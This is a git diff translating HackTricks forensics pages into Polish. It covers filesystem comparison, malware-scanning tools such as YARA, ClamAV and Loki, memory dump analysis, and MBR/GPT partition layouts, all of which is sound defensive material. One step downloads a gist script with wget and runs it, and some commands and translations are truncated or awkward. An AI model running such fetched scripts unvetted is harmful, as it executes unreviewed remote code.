+> Zauważ, że **atakujący** może **zmienić** **czas**, aby **pliki wyglądały** **na legalne**, ale **nie może** zmienić **inode**. Jeśli odkryjesz, że **plik** wskazuje, że został utworzony i zmodyfikowany w **tym samym czasie** co pozostałe pliki w tym samym folderze, ale **inode** jest **niespodziewanie większy**, to **znaczniki czasu tego pliku zostały zmodyfikowane**.
-## Compare files of different filesystem versions
+## Porównaj pliki różnych wersji systemu plików
-### Filesystem Version Comparison Summary
+### Podsumowanie porównania wersji systemu plików
-To compare filesystem versions and pinpoint changes, we use simplified `git diff` commands:
-
-- **To find new files**, compare two directories:
+Aby porównać wersje systemu plików i zidentyfikować zmiany, używamy uproszczonych poleceń `git diff`:
+- **Aby znaleźć nowe pliki**, porównaj dwa katalogi:
```bash
git diff --no-index --diff-filter=A path/to/old_version/ path/to/new_version/
```
-
-- **For modified content**, list changes while ignoring specific lines:
-
+- **Dla zmodyfikowanej treści**, wymień zmiany, ignorując konkretne linie:
```bash
git diff --no-index --diff-filter=M path/to/old_version/ path/to/new_version/ | grep -E "^\+" | grep -v "Installed-Time"
```
-
-- **To detect deleted files**:
-
+- **Aby wykryć usunięte pliki**:
```bash
git diff --no-index --diff-filter=D path/to/old_version/ path/to/new_version/
```
+- **Opcje filtru** (`--diff-filter`) pomagają zawęzić do konkretnych zmian, takich jak dodane (`A`), usunięte (`D`) lub zmodyfikowane (`M`) pliki.
+- `A`: Dodane pliki
+- `C`: Skopiowane pliki
+- `D`: Usunięte pliki
+- `M`: Zmodyfikowane pliki
+- `R`: Zmienione nazwy plików
+- `T`: Zmiany typu (np. plik na symlink)
+- `U`: Niezłączone pliki
+- `X`: Nieznane pliki
+- `B`: Uszkodzone pliki
-- **Filter options** (`--diff-filter`) help narrow down to specific changes like added (`A`), deleted (`D`), or modified (`M`) files.
- - `A`: Added files
- - `C`: Copied files
- - `D`: Deleted files
- - `M`: Modified files
- - `R`: Renamed files
- - `T`: Type changes (e.g., file to symlink)
- - `U`: Unmerged files
- - `X`: Unknown files
- - `B`: Broken files
-
-## References
+## Odniesienia
- [https://cdn.ttgtmedia.com/rms/security/Malware%20Forensics%20Field%20Guide%20for%20Linux%20Systems_Ch3.pdf](https://cdn.ttgtmedia.com/rms/security/Malware%20Forensics%20Field%20Guide%20for%20Linux%20Systems_Ch3.pdf)
- [https://www.plesk.com/blog/featured/linux-logs-explained/](https://www.plesk.com/blog/featured/linux-logs-explained/)
- [https://git-scm.com/docs/git-diff#Documentation/git-diff.txt---diff-filterACDMRTUXB82308203](https://git-scm.com/docs/git-diff#Documentation/git-diff.txt---diff-filterACDMRTUXB82308203)
-- **Book: Malware Forensics Field Guide for Linux Systems: Digital Forensics Field Guides**
+- **Książka: Malware Forensics Field Guide for Linux Systems: Digital Forensics Field Guides**
{{#include ../../banners/hacktricks-training.md}}
-
-
-
-\
-Use [**Trickest**](https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
-Get Access Today:
-
-{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
diff --git a/src/forensics/basic-forensic-methodology/malware-analysis.md b/src/forensics/basic-forensic-methodology/malware-analysis.md
index c7edd6650..94c6836b5 100644
--- a/src/forensics/basic-forensic-methodology/malware-analysis.md
+++ b/src/forensics/basic-forensic-methodology/malware-analysis.md
@@ -1,12 +1,12 @@
-# Malware Analysis
+# Analiza złośliwego oprogramowania
{{#include ../../banners/hacktricks-training.md}}
-## Forensics CheatSheets
+## Arkusze oszustw w dziedzinie kryminalistyki
[https://www.jaiminton.com/cheatsheet/DFIR/#](https://www.jaiminton.com/cheatsheet/DFIR/)
-## Online Services
+## Usługi online
- [VirusTotal](https://www.virustotal.com/gui/home/upload)
- [HybridAnalysis](https://www.hybrid-analysis.com)
@@ -14,136 +14,119 @@
- [Intezer](https://analyze.intezer.com)
- [Any.Run](https://any.run/)
-## Offline Antivirus and Detection Tools
+## Offline narzędzia antywirusowe i detekcyjne
### Yara
-#### Install
-
+#### Instalacja
```bash
sudo apt-get install -y yara
```
+#### Przygotuj zasady
-#### Prepare rules
-
-Use this script to download and merge all the yara malware rules from github: [https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9](https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9)\
-Create the _**rules**_ directory and execute it. This will create a file called _**malware_rules.yar**_ which contains all the yara rules for malware.
-
+Użyj tego skryptu, aby pobrać i połączyć wszystkie zasady yara dotyczące złośliwego oprogramowania z github: [https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9](https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9)\
+Utwórz katalog _**rules**_ i uruchom go. To stworzy plik o nazwie _**malware_rules.yar**_, który zawiera wszystkie zasady yara dotyczące złośliwego oprogramowania.
```bash
wget https://gist.githubusercontent.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9/raw/4ec711d37f1b428b63bed1f786b26a0654aa2f31/malware_yara_rules.py
mkdir rules
python malware_yara_rules.py
```
-
-#### Scan
-
+#### Skanuj
```bash
yara -w malware_rules.yar image #Scan 1 file
yara -w malware_rules.yar folder #Scan the whole folder
```
+#### YaraGen: Sprawdź złośliwe oprogramowanie i utwórz reguły
-#### YaraGen: Check for malware and Create rules
-
-You can use the tool [**YaraGen**](https://github.com/Neo23x0/yarGen) to generate yara rules from a binary. Check out these tutorials: [**Part 1**](https://www.nextron-systems.com/2015/02/16/write-simple-sound-yara-rules/), [**Part 2**](https://www.nextron-systems.com/2015/10/17/how-to-write-simple-but-sound-yara-rules-part-2/), [**Part 3**](https://www.nextron-systems.com/2016/04/15/how-to-write-simple-but-sound-yara-rules-part-3/)
-
+Możesz użyć narzędzia [**YaraGen**](https://github.com/Neo23x0/yarGen) do generowania reguł yara z pliku binarnego. Sprawdź te samouczki: [**Część 1**](https://www.nextron-systems.com/2015/02/16/write-simple-sound-yara-rules/), [**Część 2**](https://www.nextron-systems.com/2015/10/17/how-to-write-simple-but-sound-yara-rules-part-2/), [**Część 3**](https://www.nextron-systems.com/2016/04/15/how-to-write-simple-but-sound-yara-rules-part-3/)
```bash
- python3 yarGen.py --update
- python3.exe yarGen.py --excludegood -m ../../mals/
+python3 yarGen.py --update
+python3.exe yarGen.py --excludegood -m ../../mals/
```
-
### ClamAV
-#### Install
-
+#### Instalacja
```
sudo apt-get install -y clamav
```
-
-#### Scan
-
+#### Skanuj
```bash
sudo freshclam #Update rules
clamscan filepath #Scan 1 file
clamscan folderpath #Scan the whole folder
```
-
### [Capa](https://github.com/mandiant/capa)
-**Capa** detects potentially malicious **capabilities** in executables: PE, ELF, .NET. So it will find things such as Att\&ck tactics, or suspicious capabilities such as:
+**Capa** wykrywa potencjalnie złośliwe **zdolności** w plikach wykonywalnych: PE, ELF, .NET. Zatem znajdzie takie rzeczy jak taktyki Att\&ck lub podejrzane zdolności, takie jak:
-- check for OutputDebugString error
-- run as a service
-- create process
+- sprawdzenie błędu OutputDebugString
+- uruchomienie jako usługa
+- utworzenie procesu
-Get it int he [**Github repo**](https://github.com/mandiant/capa).
+Pobierz to w [**repozytorium Github**](https://github.com/mandiant/capa).
### IOCs
-IOC means Indicator Of Compromise. An IOC is a set of **conditions that identify** some potentially unwanted software or confirmed **malware**. Blue Teams use this kind of definition to **search for this kind of malicious files** in their **systems** and **networks**.\
-To share these definitions is very useful as when malware is identified in a computer and an IOC for that malware is created, other Blue Teams can use it to identify the malware faster.
+IOC oznacza Wskaźnik Kompromitacji. IOC to zestaw **warunków, które identyfikują** potencjalnie niechciane oprogramowanie lub potwierdzone **złośliwe oprogramowanie**. Zespoły Blue używają tego rodzaju definicji do **wyszukiwania tego rodzaju złośliwych plików** w swoich **systemach** i **sieciach**.\
+Dzielenie się tymi definicjami jest bardzo przydatne, ponieważ gdy złośliwe oprogramowanie zostanie zidentyfikowane na komputerze i utworzone zostanie IOC dla tego złośliwego oprogramowania, inne zespoły Blue mogą je wykorzystać do szybszej identyfikacji złośliwego oprogramowania.
-A tool to create or modify IOCs is [**IOC Editor**](https://www.fireeye.com/services/freeware/ioc-editor.html)**.**\
-You can use tools such as [**Redline**](https://www.fireeye.com/services/freeware/redline.html) to **search for defined IOCs in a device**.
+Narzędziem do tworzenia lub modyfikowania IOC jest [**IOC Editor**](https://www.fireeye.com/services/freeware/ioc-editor.html)**.**\
+Możesz używać narzędzi takich jak [**Redline**](https://www.fireeye.com/services/freeware/redline.html) do **wyszukiwania zdefiniowanych IOC w urządzeniu**.
### Loki
-[**Loki**](https://github.com/Neo23x0/Loki) is a scanner for Simple Indicators of Compromise.\
-Detection is based on four detection methods:
-
+[**Loki**](https://github.com/Neo23x0/Loki) to skaner dla Prosty Wskaźników Kompromitacji.\
+Wykrywanie opiera się na czterech metodach wykrywania:
```
1. File Name IOC
- Regex match on full file path/name
+Regex match on full file path/name
2. Yara Rule Check
- Yara signature matches on file data and process memory
+Yara signature matches on file data and process memory
3. Hash Check
- Compares known malicious hashes (MD5, SHA1, SHA256) with scanned files
+Compares known malicious hashes (MD5, SHA1, SHA256) with scanned files
4. C2 Back Connect Check
- Compares process connection endpoints with C2 IOCs (new since version v.10)
+Compares process connection endpoints with C2 IOCs (new since version v.10)
```
-
### Linux Malware Detect
-[**Linux Malware Detect (LMD)**](https://www.rfxn.com/projects/linux-malware-detect/) is a malware scanner for Linux released under the GNU GPLv2 license, that is designed around the threats faced in shared hosted environments. It uses threat data from network edge intrusion detection systems to extract malware that is actively being used in attacks and generates signatures for detection. In addition, threat data is also derived from user submissions with the LMD checkout feature and malware community resources.
+[**Linux Malware Detect (LMD)**](https://www.rfxn.com/projects/linux-malware-detect/) to skaner złośliwego oprogramowania dla systemu Linux wydany na licencji GNU GPLv2, zaprojektowany z myślą o zagrożeniach występujących w środowiskach współdzielonych. Wykorzystuje dane o zagrożeniach z systemów wykrywania intruzji na krawędzi sieci, aby wyodrębnić złośliwe oprogramowanie, które jest aktywnie wykorzystywane w atakach, i generuje sygnatury do wykrywania. Dodatkowo dane o zagrożeniach pochodzą również z zgłoszeń użytkowników z funkcji LMD checkout oraz zasobów społeczności złośliwego oprogramowania.
### rkhunter
-Tools like [**rkhunter**](http://rkhunter.sourceforge.net) can be used to check the filesystem for possible **rootkits** and malware.
-
+Narzędzia takie jak [**rkhunter**](http://rkhunter.sourceforge.net) mogą być używane do sprawdzania systemu plików pod kątem możliwych **rootkitów** i złośliwego oprogramowania.
```bash
sudo ./rkhunter --check -r / -l /tmp/rkhunter.log [--report-warnings-only] [--skip-keypress]
```
-
### FLOSS
-[**FLOSS**](https://github.com/mandiant/flare-floss) is a tool that will try to find obfuscated strings inside executables using different techniques.
+[**FLOSS**](https://github.com/mandiant/flare-floss) to narzędzie, które spróbuje znaleźć zafałszowane ciągi w plikach wykonywalnych, używając różnych technik.
### PEpper
-[PEpper ](https://github.com/Th3Hurrican3/PEpper)checks some basic stuff inside the executable (binary data, entropy, URLs and IPs, some yara rules).
+[PEpper](https://github.com/Th3Hurrican3/PEpper) sprawdza podstawowe informacje w pliku wykonywalnym (dane binarne, entropię, adresy URL i IP, niektóre reguły yara).
### PEstudio
-[PEstudio](https://www.winitor.com/download) is a tool that allows to get information of Windows executables such as imports, exports, headers, but also will check virus total and find potential Att\&ck techniques.
+[PEstudio](https://www.winitor.com/download) to narzędzie, które pozwala uzyskać informacje o plikach wykonywalnych systemu Windows, takie jak importy, eksporty, nagłówki, ale także sprawdzi virus total i znajdzie potencjalne techniki Att\&ck.
### Detect It Easy(DiE)
-[**DiE**](https://github.com/horsicq/Detect-It-Easy/) is a tool to detect if a file is **encrypted** and also find **packers**.
+[**DiE**](https://github.com/horsicq/Detect-It-Easy/) to narzędzie do wykrywania, czy plik jest **szyfrowany** oraz do znajdowania **packerów**.
### NeoPI
-[**NeoPI** ](https://github.com/CiscoCXSecurity/NeoPI)is a Python script that uses a variety of **statistical methods** to detect **obfuscated** and **encrypted** content within text/script files. The intended purpose of NeoPI is to aid in the **detection of hidden web shell code**.
+[**NeoPI**](https://github.com/CiscoCXSecurity/NeoPI) to skrypt w Pythonie, który wykorzystuje różnorodne **metody statystyczne** do wykrywania **zafałszowanej** i **szyfrowanej** zawartości w plikach tekstowych/skryptowych. Celem NeoPI jest pomoc w **wykrywaniu ukrytego kodu web shell**.
### **php-malware-finder**
-[**PHP-malware-finder**](https://github.com/nbs-system/php-malware-finder) does its very best to detect **obfuscated**/**dodgy code** as well as files using **PHP** functions often used in **malwares**/webshells.
+[**PHP-malware-finder**](https://github.com/nbs-system/php-malware-finder) robi wszystko, co w jego mocy, aby wykryć **zafałszowany**/**podejrzany kod**, a także pliki używające funkcji **PHP** często stosowanych w **malware**/webshellach.
### Apple Binary Signatures
-When checking some **malware sample** you should always **check the signature** of the binary as the **developer** that signed it may be already **related** with **malware.**
-
+Podczas sprawdzania niektórych **próbek malware** zawsze powinieneś **sprawdzić podpis** pliku binarnego, ponieważ **deweloper**, który go podpisał, może być już **powiązany** z **malware.**
```bash
#Get signer
codesign -vv -d /bin/ls 2>&1 | grep -E "Authority|TeamIdentifier"
@@ -154,19 +137,18 @@ codesign --verify --verbose /Applications/Safari.app
#Check if the signature is valid
spctl --assess --verbose /Applications/Safari.app
```
+## Techniki wykrywania
-## Detection Techniques
+### Stacking plików
-### File Stacking
+Jeśli wiesz, że jakiś folder zawierający **pliki** serwera internetowego był **ostatnio aktualizowany w jakiejś dacie**. **Sprawdź** **datę** wszystkich **plików**, które w **serwerze internetowym zostały utworzone i zmodyfikowane**, a jeśli jakakolwiek data jest **podejrzana**, sprawdź ten plik.
-If you know that some folder containing the **files** of a web server was **last updated on some date**. **Check** the **date** all the **files** in the **web server were created and modified** and if any date is **suspicious**, check that file.
+### Bazowe wartości
-### Baselines
+Jeśli pliki w folderze **nie powinny były być modyfikowane**, możesz obliczyć **hash** **oryginalnych plików** folderu i **porównać** je z **aktualnymi**. Wszystko, co zostało zmodyfikowane, będzie **podejrzane**.
-If the files of a folder **shouldn't have been modified**, you can calculate the **hash** of the **original files** of the folder and **compare** them with the **current** ones. Anything modified will be **suspicious**.
+### Analiza statystyczna
-### Statistical Analysis
-
-When the information is saved in logs you can **check statistics like how many times each file of a web server was accessed as a web shell might be one of the most**.
+Gdy informacje są zapisywane w logach, możesz **sprawdzić statystyki, takie jak ile razy każdy plik serwera internetowego był dostępny, ponieważ web shell może być jednym z najczęstszych**.
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/forensics/basic-forensic-methodology/memory-dump-analysis/README.md b/src/forensics/basic-forensic-methodology/memory-dump-analysis/README.md
index 0d48e3bc2..1485e945a 100644
--- a/src/forensics/basic-forensic-methodology/memory-dump-analysis/README.md
+++ b/src/forensics/basic-forensic-methodology/memory-dump-analysis/README.md
@@ -1,49 +1,37 @@
-# Memory dump analysis
+# Analiza zrzutów pamięci
{{#include ../../../banners/hacktricks-training.md}}
-
+## Początek
-[**RootedCON**](https://www.rootedcon.com/) is the most relevant cybersecurity event in **Spain** and one of the most important in **Europe**. With **the mission of promoting technical knowledge**, this congress is a boiling meeting point for technology and cybersecurity professionals in every discipline.
-
-{% embed url="https://www.rootedcon.com/" %}
-
-## Start
-
-Start **searching** for **malware** inside the pcap. Use the **tools** mentioned in [**Malware Analysis**](../malware-analysis.md).
+Rozpocznij **wyszukiwanie** **złośliwego oprogramowania** w pcap. Użyj **narzędzi** wymienionych w [**Analiza złośliwego oprogramowania**](../malware-analysis.md).
## [Volatility](../../../generic-methodologies-and-resources/basic-forensic-methodology/memory-dump-analysis/volatility-cheatsheet.md)
-**Volatility is the main open-source framework for memory dump analysis**. This Python tool analyzes dumps from external sources or VMware VMs, identifying data like processes and passwords based on the dump's OS profile. It's extensible with plugins, making it highly versatile for forensic investigations.
+**Volatility to główna otwartoźródłowa platforma do analizy zrzutów pamięci**. To narzędzie w Pythonie analizuje zrzuty z zewnętrznych źródeł lub maszyn wirtualnych VMware, identyfikując dane takie jak procesy i hasła na podstawie profilu systemu operacyjnego zrzutu. Jest rozszerzalne za pomocą wtyczek, co czyni je bardzo wszechstronnym w dochodzeniach kryminalistycznych.
-**[Find here a cheatsheet](../../../generic-methodologies-and-resources/basic-forensic-methodology/memory-dump-analysis/volatility-cheatsheet.md)**
+**[Znajdź tutaj arkusz skrótów](../../../generic-methodologies-and-resources/basic-forensic-methodology/memory-dump-analysis/volatility-cheatsheet.md)**
-## Mini dump crash report
+## Raport o awarii mini zrzutu
-When the dump is small (just some KB, maybe a few MB) then it's probably a mini dump crash report and not a memory dump.
+Gdy zrzut jest mały (zaledwie kilka KB, może kilka MB), to prawdopodobnie jest to raport o awarii mini zrzutu, a nie zrzut pamięci.
.png>)
-If you have Visual Studio installed, you can open this file and bind some basic information like process name, architecture, exception info and modules being executed:
+Jeśli masz zainstalowany Visual Studio, możesz otworzyć ten plik i powiązać podstawowe informacje, takie jak nazwa procesu, architektura, informacje o wyjątkach i moduły, które są wykonywane:
.png>)
-You can also load the exception and see the decompiled instructions
+Możesz również załadować wyjątek i zobaczyć zdekompilowane instrukcje
.png>)
 (1).png>)
-Anyway, Visual Studio isn't the best tool to perform an analysis of the depth of the dump.
+W każdym razie, Visual Studio nie jest najlepszym narzędziem do przeprowadzenia analizy głębokości zrzutu.
-You should **open** it using **IDA** or **Radare** to inspection it in **depth**.
+Powinieneś **otworzyć** go za pomocą **IDA** lub **Radare**, aby zbadać go w **głębi**.
-
-
-[**RootedCON**](https://www.rootedcon.com/) is the most relevant cybersecurity event in **Spain** and one of the most important in **Europe**. With **the mission of promoting technical knowledge**, this congress is a boiling meeting point for technology and cybersecurity professionals in every discipline.
-
-{% embed url="https://www.rootedcon.com/" %}
-
{{#include ../../../banners/hacktricks-training.md}}
diff --git a/src/forensics/basic-forensic-methodology/partitions-file-systems-carving/README.md b/src/forensics/basic-forensic-methodology/partitions-file-systems-carving/README.md
index 02ab3ddf6..11d77dc8c 100644
--- a/src/forensics/basic-forensic-methodology/partitions-file-systems-carving/README.md
+++ b/src/forensics/basic-forensic-methodology/partitions-file-systems-carving/README.md
@@ -1,147 +1,145 @@
-# Partitions/File Systems/Carving
+# Partycje/Systemy plików/Carving
{{#include ../../../banners/hacktricks-training.md}}
-## Partitions
+## Partycje
-A hard drive or an **SSD disk can contain different partitions** with the goal of separating data physically.\
-The **minimum** unit of a disk is the **sector** (normally composed of 512B). So, each partition size needs to be multiple of that size.
+Dysk twardy lub **dysk SSD może zawierać różne partycje** w celu fizycznego oddzielenia danych.\
+**Minimalną** jednostką dysku jest **sektor** (zwykle składający się z 512B). Zatem rozmiar każdej partycji musi być wielokrotnością tego rozmiaru.
### MBR (master Boot Record)
-It's allocated in the **first sector of the disk after the 446B of the boot code**. This sector is essential to indicate to the PC what and from where a partition should be mounted.\
-It allows up to **4 partitions** (at most **just 1** can be active/**bootable**). However, if you need more partitions you can use **extended partitions**. The **final byte** of this first sector is the boot record signature **0x55AA**. Only one partition can be marked as active.\
-MBR allows **max 2.2TB**.
+Jest przydzielony w **pierwszym sektorze dysku po 446B kodu rozruchowego**. Ten sektor jest niezbędny, aby wskazać PC, co i skąd powinno być zamontowane jako partycja.\
+Pozwala na maksymalnie **4 partycje** (najwyżej **tylko 1** może być aktywna/**rozruchowa**). Jednak jeśli potrzebujesz więcej partycji, możesz użyć **partycji rozszerzonej**. **Ostatni bajt** tego pierwszego sektora to sygnatura rekordu rozruchowego **0x55AA**. Tylko jedna partycja może być oznaczona jako aktywna.\
+MBR pozwala na **maks. 2.2TB**.
.png>)
.png>)
-From the **bytes 440 to the 443** of the MBR you can find the **Windows Disk Signature** (if Windows is used). The logical drive letter of the hard disk depends on the Windows Disk Signature. Changing this signature could prevent Windows from booting (tool: [**Active Disk Editor**](https://www.disk-editor.org/index.html)**)**.
+Od **bajtów 440 do 443** MBR możesz znaleźć **Sygnaturę dysku Windows** (jeśli używany jest Windows). Litera logicznego dysku twardego zależy od Sygnatury dysku Windows. Zmiana tej sygnatury może uniemożliwić uruchomienie systemu Windows (narzędzie: [**Active Disk Editor**](https://www.disk-editor.org/index.html)**)**.
.png>)
**Format**
-| Offset | Length | Item |
-| ----------- | ---------- | ------------------- |
-| 0 (0x00) | 446(0x1BE) | Boot code |
-| 446 (0x1BE) | 16 (0x10) | First Partition |
-| 462 (0x1CE) | 16 (0x10) | Second Partition |
-| 478 (0x1DE) | 16 (0x10) | Third Partition |
-| 494 (0x1EE) | 16 (0x10) | Fourth Partition |
-| 510 (0x1FE) | 2 (0x2) | Signature 0x55 0xAA |
+| Offset | Długość | Element |
+| ----------- | ---------- | -------------------- |
+| 0 (0x00) | 446(0x1BE) | Kod rozruchowy |
+| 446 (0x1BE) | 16 (0x10) | Pierwsza partycja |
+| 462 (0x1CE) | 16 (0x10) | Druga partycja |
+| 478 (0x1DE) | 16 (0x10) | Trzecia partycja |
+| 494 (0x1EE) | 16 (0x10) | Czwarta partycja |
+| 510 (0x1FE) | 2 (0x2) | Sygnatura 0x55 0xAA |
-**Partition Record Format**
+**Format rekordu partycji**
-| Offset | Length | Item |
+| Offset | Długość | Element |
| --------- | -------- | ------------------------------------------------------ |
-| 0 (0x00) | 1 (0x01) | Active flag (0x80 = bootable) |
-| 1 (0x01) | 1 (0x01) | Start head |
-| 2 (0x02) | 1 (0x01) | Start sector (bits 0-5); upper bits of cylinder (6- 7) |
-| 3 (0x03) | 1 (0x01) | Start cylinder lowest 8 bits |
-| 4 (0x04) | 1 (0x01) | Partition type code (0x83 = Linux) |
-| 5 (0x05) | 1 (0x01) | End head |
-| 6 (0x06) | 1 (0x01) | End sector (bits 0-5); upper bits of cylinder (6- 7) |
-| 7 (0x07) | 1 (0x01) | End cylinder lowest 8 bits |
-| 8 (0x08) | 4 (0x04) | Sectors preceding partition (little endian) |
-| 12 (0x0C) | 4 (0x04) | Sectors in partition |
+| 0 (0x00) | 1 (0x01) | Flaga aktywności (0x80 = rozruchowa) |
+| 1 (0x01) | 1 (0x01) | Głowica startowa |
+| 2 (0x02) | 1 (0x01) | Sektor startowy (bity 0-5); górne bity cylindra (6-7) |
+| 3 (0x03) | 1 (0x01) | Cylinder startowy, najniższe 8 bitów |
+| 4 (0x04) | 1 (0x01) | Kod typu partycji (0x83 = Linux) |
+| 5 (0x05) | 1 (0x01) | Głowica końcowa |
+| 6 (0x06) | 1 (0x01) | Sektor końcowy (bity 0-5); górne bity cylindra (6-7) |
+| 7 (0x07) | 1 (0x01) | Cylinder końcowy, najniższe 8 bitów |
+| 8 (0x08) | 4 (0x04) | Sektory poprzedzające partycję (little endian) |
+| 12 (0x0C) | 4 (0x04) | Sektory w partycji |
-In order to mount an MBR in Linux you first need to get the start offset (you can use `fdisk` and the `p` command)
+Aby zamontować MBR w systemie Linux, najpierw musisz uzyskać offset startowy (możesz użyć `fdisk` i polecenia `p`)
- (3) (3) (3) (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (12).png>)
-
-And then use the following code
+ (3) (3) (3) (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (12).png>)
+A następnie użyj następującego kodu
```bash
#Mount MBR in Linux
mount -o ro,loop,offset=
#63x512 = 32256Bytes
mount -o ro,loop,offset=32256,noatime /path/to/image.dd /media/part/
```
-
**LBA (Logical block addressing)**
-**Logical block addressing** (**LBA**) is a common scheme used for **specifying the location of blocks** of data stored on computer storage devices, generally secondary storage systems such as hard disk drives. LBA is a particularly simple linear addressing scheme; **blocks are located by an integer index**, with the first block being LBA 0, the second LBA 1, and so on.
+**Logical block addressing** (**LBA**) to powszechny schemat używany do **określania lokalizacji bloków** danych przechowywanych na urządzeniach pamięci masowej komputerów, zazwyczaj w systemach pamięci wtórnej, takich jak dyski twarde. LBA to szczególnie prosty liniowy schemat adresowania; **bloki są zlokalizowane za pomocą indeksu całkowitego**, przy czym pierwszy blok to LBA 0, drugi LBA 1 i tak dalej.
### GPT (GUID Partition Table)
-The GUID Partition Table, known as GPT, is favored for its enhanced capabilities compared to MBR (Master Boot Record). Distinctive for its **globally unique identifier** for partitions, GPT stands out in several ways:
+Tabela partycji GUID, znana jako GPT, jest preferowana ze względu na swoje ulepszone możliwości w porównaniu do MBR (Master Boot Record). Wyróżnia się **globalnie unikalnym identyfikatorem** dla partycji, GPT wyróżnia się w kilku aspektach:
-- **Location and Size**: Both GPT and MBR start at **sector 0**. However, GPT operates on **64bits**, contrasting with MBR's 32bits.
-- **Partition Limits**: GPT supports up to **128 partitions** on Windows systems and accommodates up to **9.4ZB** of data.
-- **Partition Names**: Offers the ability to name partitions with up to 36 Unicode characters.
+- **Lokalizacja i rozmiar**: Zarówno GPT, jak i MBR zaczynają się od **sektora 0**. Jednak GPT działa na **64 bitach**, w przeciwieństwie do 32 bitów MBR.
+- **Limity partycji**: GPT obsługuje do **128 partycji** w systemach Windows i pomieści do **9,4ZB** danych.
+- **Nazwy partycji**: Oferuje możliwość nadawania nazw partycjom z maksymalnie 36 znakami Unicode.
-**Data Resilience and Recovery**:
+**Odporność danych i odzyskiwanie**:
-- **Redundancy**: Unlike MBR, GPT doesn't confine partitioning and boot data to a single place. It replicates this data across the disk, enhancing data integrity and resilience.
-- **Cyclic Redundancy Check (CRC)**: GPT employs CRC to ensure data integrity. It actively monitors for data corruption, and when detected, GPT attempts to recover the corrupted data from another disk location.
+- **Redundancja**: W przeciwieństwie do MBR, GPT nie ogranicza partycjonowania i danych rozruchowych do jednego miejsca. Replikuje te dane w całym dysku, co zwiększa integralność danych i odporność.
+- **Cykliczna kontrola redundancji (CRC)**: GPT stosuje CRC, aby zapewnić integralność danych. Aktywnie monitoruje uszkodzenia danych, a po ich wykryciu GPT próbuje odzyskać uszkodzone dane z innej lokalizacji na dysku.
-**Protective MBR (LBA0)**:
+**Ochronny MBR (LBA0)**:
-- GPT maintains backward compatibility through a protective MBR. This feature resides in the legacy MBR space but is designed to prevent older MBR-based utilities from mistakenly overwriting GPT disks, hence safeguarding the data integrity on GPT-formatted disks.
+- GPT utrzymuje zgodność wsteczną poprzez ochronny MBR. Ta funkcja znajduje się w przestrzeni MBR, ale jest zaprojektowana, aby zapobiec przypadkowemu nadpisaniu dysków GPT przez starsze narzędzia oparte na MBR, co chroni integralność danych na dyskach sformatowanych w GPT.
.png>)
**Hybrid MBR (LBA 0 + GPT)**
-[From Wikipedia](https://en.wikipedia.org/wiki/GUID_Partition_Table)
+[Z Wikipedii](https://en.wikipedia.org/wiki/GUID_Partition_Table)
-In operating systems that support **GPT-based boot through BIOS** services rather than EFI, the first sector may also still be used to store the first stage of the **bootloader** code, but **modified** to recognize **GPT** **partitions**. The bootloader in the MBR must not assume a sector size of 512 bytes.
+W systemach operacyjnych, które obsługują **rozruch oparty na GPT przez usługi BIOS** zamiast EFI, pierwszy sektor może być również używany do przechowywania pierwszej fazy kodu **bootloadera**, ale **zmodyfikowanego** w celu rozpoznania **partycji GPT**. Bootloader w MBR nie może zakładać rozmiaru sektora wynoszącego 512 bajtów.
-**Partition table header (LBA 1)**
+**Nagłówek tabeli partycji (LBA 1)**
-[From Wikipedia](https://en.wikipedia.org/wiki/GUID_Partition_Table)
+[Z Wikipedii](https://en.wikipedia.org/wiki/GUID_Partition_Table)
-The partition table header defines the usable blocks on the disk. It also defines the number and size of the partition entries that make up the partition table (offsets 80 and 84 in the table).
+Nagłówek tabeli partycji definiuje użyteczne bloki na dysku. Definiuje również liczbę i rozmiar wpisów partycji, które tworzą tabelę partycji (offsety 80 i 84 w tabeli).
-| Offset | Length | Contents |
+| Offset | Długość | Zawartość |
| --------- | -------- | ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------- |
-| 0 (0x00) | 8 bytes | Signature ("EFI PART", 45h 46h 49h 20h 50h 41h 52h 54h or 0x5452415020494645ULL[ ](https://en.wikipedia.org/wiki/GUID_Partition_Table#cite_note-8)on little-endian machines) |
-| 8 (0x08) | 4 bytes | Revision 1.0 (00h 00h 01h 00h) for UEFI 2.8 |
-| 12 (0x0C) | 4 bytes | Header size in little endian (in bytes, usually 5Ch 00h 00h 00h or 92 bytes) |
-| 16 (0x10) | 4 bytes | [CRC32](https://en.wikipedia.org/wiki/CRC32) of header (offset +0 up to header size) in little endian, with this field zeroed during calculation |
-| 20 (0x14) | 4 bytes | Reserved; must be zero |
-| 24 (0x18) | 8 bytes | Current LBA (location of this header copy) |
-| 32 (0x20) | 8 bytes | Backup LBA (location of the other header copy) |
-| 40 (0x28) | 8 bytes | First usable LBA for partitions (primary partition table last LBA + 1) |
-| 48 (0x30) | 8 bytes | Last usable LBA (secondary partition table first LBA − 1) |
-| 56 (0x38) | 16 bytes | Disk GUID in mixed endian |
-| 72 (0x48) | 8 bytes | Starting LBA of an array of partition entries (always 2 in primary copy) |
-| 80 (0x50) | 4 bytes | Number of partition entries in array |
-| 84 (0x54) | 4 bytes | Size of a single partition entry (usually 80h or 128) |
-| 88 (0x58) | 4 bytes | CRC32 of partition entries array in little endian |
-| 92 (0x5C) | \* | Reserved; must be zeroes for the rest of the block (420 bytes for a sector size of 512 bytes; but can be more with larger sector sizes) |
